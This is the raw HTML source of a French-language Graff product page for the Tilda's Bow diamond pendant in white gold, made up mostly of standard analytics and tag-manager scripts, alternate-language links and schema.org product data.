

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/eu-fr/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html
body_size: 36870
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="fr">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=fr"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Etes-vous s&ucirc;r de vouloir supprimer le produit suivant du panier?',
        'wishlist.remove.product.msg': '&Ecirc;tes-vous s&ucirc;r de vouloir retirer le produit suivant de la liste de souhaits ?',
        'wishlist.remove.error': 'Une erreur s\'est produite lors de la suppression de ce produit de la liste de souhaits.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'fr',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015',
        'sessionFirstVisitTime': '1.768995461448E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Pendentif en diamants Tilda’s Bow, OR BLANC - Graff
</title>
<meta name="description"
    content="D&eacute;couvrez le Pendentif en diamants Tilda&rsquo;s Bowau Graff." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/__SYSTEM__Page-Render?cid=Tildas-Bow-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGP798_RGP798%5c%22%2c%5c%22locale%5c%22%3a%5c%22fr_FR%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22ZHDtHW-6tF_RxAixFZuCMTU9G7VrE9hWcMY9IUUWluvDm0W4pahQEP78mqlRNwrECRkKU9GxjfksL0OYxL1fF2jhQDmcdHINFKNDuIPyYlms2F_Gu-e5X53se_rZwz9oMG_G5fReJZ0lJBZRv6lr5qgf2DNgY52XUilTtem6fsdpRIk6jSQ%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226354513720112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f217089aa-f6e7-4f54-b1f3-2799cf9caf84%2fmain%2f160x90%2f4s200ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f217089aa-f6e7-4f54-b1f3-2799cf9caf84%2fmain%2f1280x720%2f4s200ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP798_RGP798%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Pendentif%20en%20diamants%20Tilda%e2%80%99s%20Bow%5c%22%2c%5c%22description%5c%22%3a%5c%22OR%20BLANC%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP798_RGP798%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP798_RGP798%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw1029909e%2fsfcc-graff-staging%2fR%2fG%2fP%2f7%2f9%2fRGP798_RGP798_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw3ba26ead%2fsfcc-graff-staging%2fU%2fp%2fd%2fa%2ft%2fUpdate_RGP798_GP58788_model0063%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwbc39896e%2fsfcc-graff-staging%2fR%2fG%2fP%2f7%2f9%2fRGP798_RGP798_Detail_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22EUR%5c%22%2c%5c%22price%5c%22%3a%5c%2219000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP798_RGP798%22%7d%7d&amp;vf=d9ef3f5ac370dad0195923ac7eaefd1a&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/eu-fr/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-pendant/RGP798_RGP798.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script  id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start?lang=fr" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_EU-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"fr","currency":"EUR","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_EU-Site/-/fr_FR/v1768931385015/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314063/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Berlin",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_EU';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'fr_FR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Pendentif en diamants Tilda’s Bow","description":"OR BLANC","mpn":"RGP798_RGP798","sku":"RGP798_RGP798","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"EUR","price":"19000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Passer au contenu principal</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 